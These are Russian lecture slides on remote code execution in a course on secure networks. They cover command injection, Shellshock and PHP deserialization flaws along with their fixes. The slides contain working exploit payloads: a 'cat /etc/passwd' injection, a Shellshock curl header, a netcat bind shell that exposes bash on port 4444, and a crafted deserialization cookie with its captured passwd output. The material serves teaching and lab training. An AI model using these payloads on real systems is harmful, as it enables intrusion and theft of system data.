Основы построения защищенных компьютерных сетей

Лекция 8.1 Удаленное выполнение кода



Семён Новосёлов



Уязвимости удаленного выполнение кода (RCE)

Причины появления:

- некорректная обработка внешних данных
- отсутствие экранирования спецсимволов
- ошибки при работе с памятью

Примеры

CWE-77: Некорректная нейтрализация специальных элементов используемых в команде ('Command Injection')

CWE-94: Некорректный контроль при генерации кода ('Code Injection')

CWE-502: Десериализация недоверенных данных ('Deserialization of Untrusted Data')

Инъекция команд. Пример уязвимого кода

Код возвращает результаты DNS-запроса (IP-адреса сайта)


- нет проверки на спецсимволы
- команды можно записывать в одну строчку используя разделители ";", "&&" или "|"
- можно добавить ещё одну команду в конец через разделитель

Инъекция команд. Эксплуатация

?site=ya.ru; cat /etc/passwd



Запрос выводит список пользователей в системе.



Зачем веб-приложениям нужно выполнять команды ОС?

Примеры:

- пользователь загружает свою картинкуаватар, сайт сжимает его до небольшого размера (вызов imagemagick)
- отправка письма в форме обратной связи (вызов sendmail)
- конвертирование загруженного видео (через ffdshow)







Как исправить уязвимость в коде?

Ответ: Экранировать входные данные.

PHP: функция escapeshellcmd

```
<?php
$site = $ GET["site"];
system("nslookup " . $site);
```

```
<?php
$site = $ GET["site"];
$cmd = "nslookup " . $site;
system(escapeshellcmd($cmd));
```

Защита от RCE-уязвимостей

Со стороны программиста:

- проверка корректности всех получаемых извне данных
- аудит кода, статический и динамический анализ

Со стороны администратора:

• запуск программ в песочницах (AppArmor) для предотвращения урона



- семейство уязвимостей в интерпретаторе Bash
- некорректная обработка переменных среды при запуске
- уязвимость несколько раз пытались исправить, но находились новые ошибки
- затронула большое число веб-серверов

CVE-2014-6271 CVE-2014-6277 CVE-2014-6278 CVE-2014-7169 CVE-2014-7186 CVE-2014-7187

Bash

```
F
                                                 n7v@n7v-vbox: ~
n7v@n7v-vbox:~$ pwd
/home/n7v
n7v@n7v-vbox:~$ free -h
              total
                                       free
                                                  shared buff/cache
                                                                       available
                           used
              3.8Gi
                          644Mi
                                      2.4Gi
                                                  1.0Mi
                                                               877Mi
                                                                           3.0Gi
Mem:
                                      3.8Gi
Swap:
              3.8Gi
                             0B
n7v@n7v-vbox:~$
```

- Командная оболочка по-умолчанию в большинстве Linux-систем
- Используется в большом количестве серверов.

Переменные среды

Предназначены для передачи параметров и данных в программы.

Примеры:

- имя текущего пользователя (USER)
- текущая директория (PWD)
- директория пользователя (НОМЕ)

Можно создавать свои переменные, запущенные программы могут считывать их.

Работа с переменными среды в Bash

Просмотр переменной:

echo \$HOME

Запуск команды с заданной переменной:

VAR=VALUE command

Установка переменной для текущей сессии и запускаемых программ: export VAR=VALUE

Переменные-функции в Bash

Задать функцию можно двумя способами.

```
$ os() { uname -o; }
$ export -f os
$ os
GNU/Linux
```

```
$ export os="() { uname -o; }"
$ bash -c "os"
GNU/Linux
```

При запуске bash перебирает переменные окружения и определяет функции, если есть

Shellshock

Уязвимость во втором способе задания функции.

```
$ export os="() { uname -o; }; echo vulnerable"
$ bash -c "echo test"
vulnerable
test
```

Bash определяет функцию выполнением строки (eval).



можно добавить ещё одну команду через разделитель;

Уязвимые программы и скрипты

- вызывающие системные команды (system() в PHP)
- передающие параметры через переменные окружения
- веб-серверы (Apache), SSH, некоторые DHCP-серверы

Пример. Веб-сервер Apache 🥖

- создаёт переменные среды вида HTTP_HEADER_NAME для входящих заголовков HTTP
- для выполнения произвольного кода передается заголовок при запросе к скрипту, вызывающему bash

mod_php скрипты с system, exec, popen, ...

mod_cgi запускает все скрипты через /bin/sh

Эксплуатация

Уязвимый код, любой вызов system():

```
<?php system("date"); ?>
```

Эксплойт:

curl -v -H "User-Agent: () { ;;}; payload" http://192.168.1.10/date.php

- ":" пустой оператор
- payload полезная нагрузка, любая команда
- флаг -Н отвечает за передачу заголовков

Пример полезной нагрузки (payload)

Создание бэкдора на 4444 порту:

/bin/nc -p 4444 -l -e /bin/bash &

К бэкдору можно подключиться и выполнять любые команды: nc 192.168.1.10 4444

Дополнительно: Ошибки (де)сериализации

- некоторые языки программирования поддерживают сохранение/загрузку объектов классов
- если не контролировать входные данные, то возможна перезапись полей
- PHP: serialize() / unserialize()

Пример уязвимого кода

```
class User{
    public $username;
    private $reinit hook;
   function wakeup() {
     if (isset($this->reinit hook))
        eval($this->reinit hook);
$user = unserialize(base64 decode($ COOKIE['user']));
echo "<b>User:</b> " . $user->username;
```

- _wakeup(): вызывается после десериализации для реинициализации и др.
- eval(): выполнение php-кода, в данном случае private кода реинициализации
- \$reinit_hook можно переписать и выполнить любой PHP-код

Функция serialize()

```
<?php
class User{
    public $username;
}
$u = new User;
$u->username = "Lol";
$s = base64_encode(serialize($u));
echo $s;
?>
```

Результат serialize(\$u):

O:4:"User":1:{s:8:"username";s:3:"Lol";}

Вывод скрипта:

Tzo00iJVc2VyljoxOntz0jg6lnVzZXJuY W1lljtz0jM6lkxvbCl7fQ==

подаётся на вход уязвимого скрипта через Cookie

Эксплуатация уязвимости. 1/2

Код для генерации строки:

```
class User{
    public $username;
    private $reinit hook = "echo system('cat
/etc/passwd');";
$u = new User;
$u->username = "Lol";
$s = base64_encode(serialize($u));
echo $s;
```

Результат serialize(\$u):

```
0:4:"User":2:{s:8:"username";s:3:"Lol";s
:17:"<0x00>User<0x00>reinit_hook";s:
31:"echo system('cat /etc/passwd');";}
```

Вывод скрипта:

Tzo00iJVc2VyljoyOntzOjg6InVzZXJuYW1IIjtzOjM6lkx vbCl7czoxNzoiAFVzZXIAcmVpbml0X2hvb2siO3M6M zE6ImVjaG8gc3lzdGVtKCdjYXQgL2V0Yy9wYXNzd2Q nKTsiO30===

подаётся на вход уязвимого скрипта через Cookie

Эксплуатация уязвимости. 2/2

curl -v --cookie

"user=Tzo00iJVc2Vyljoy0ntz0jg6lnVzZXJuYW1lljtz0jM6lkxvbCl7czoxNzoiAFVz ZXIAcmVpbml0X2hvb2si03M6MzE6lmVjaG8gc3lzdGVtKCdjYXQgL2V0Yy9wYXN zd2QnKTsi030=" 192.168.1.45/user.php



< HTTP/1.1 200 OK

< Server: Apache/2.2.8 (Ubuntu) DAV/2

< Content-Type: text/html

<

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin/sh

...

Литература и ссылки

- Metasploitable 2 и 3 системы для тренировки
 - https://sourceforge.net/projects/metasploitable/
 - https://github.com/brimstone/metasploitable3/releases
- CWE-78: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')
 - https://cwe.mitre.org/data/definitions/78.html